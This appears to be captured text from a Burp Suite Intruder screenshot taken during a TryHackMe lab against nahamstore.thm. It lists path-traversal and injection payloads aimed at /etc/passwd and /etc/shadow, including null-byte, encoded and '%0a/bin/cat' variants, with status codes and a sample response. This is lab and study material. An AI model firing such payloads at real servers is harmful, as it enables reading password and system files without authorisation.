 3. Intruder attack of nahamstore.thm - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length File d... Comment
338 ....//....//....//....//....//....//....//....//... 200 326
337 ....//....//....//....//....//....//....//....//... 200 326
333 ....//....//....//....//....//....//....//....//... 200 326
340 ....//....//....//....//....//....//....//....//... 200 326
343 ....//....//....//....//....//....//etc/pas... 200 326
344 ....//....//....//....//....//etc/passwd 200 326
341 ....//....//....//....//....//....//....//....//... 200 326
342 ....//....//....//....//....//....//....//etc/... 200 326
1 /.../.../.../.../.../ 200 300
4 %00/etc/passwd%00 200 300
9 /%25%5c..%25%5c..%25%5c..... 200 300
5 %00../../../../../../etc/shadow 200 300
2 \&..\\\&..\\\&..\\\ 200 300
8 %0a/bin/cat%20/etc/shadow 200 300
6 %00/etc/shadow%00 200 300
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 08 Jul 2021 19:27:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: session=ebffcc304684a2c6139caf6949ea88b8; expires=Thu, 08-Jul-2021 20:27:04 GMT; Max-Age=3600; path=/
7 Content-Length: 45
8
9 You not not have permission to view this file
? Search... 0 matches
Finished